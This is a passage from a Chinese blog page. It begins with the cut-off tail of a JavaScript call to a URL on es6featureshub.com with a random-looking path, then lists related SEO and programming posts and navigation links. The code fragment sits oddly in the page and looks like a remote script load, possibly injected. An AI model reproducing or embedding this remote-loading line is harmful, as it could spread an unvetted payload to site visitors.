
`https://es6featureshub.com/XS
QPrl3Xvxerji5eLaBNpJq4m8Xz
rDOVWMRaAkal`);
相关日志
读透这些SEO基础知识
你也可以成为高手
我的博客终于恢复
了！！！
一个程序员的经典自白
雅虎近日递交专利申请
称其发明了Web 2.0
ＳＥＯ过程中的１８个
重点！
Previous Post
Next Post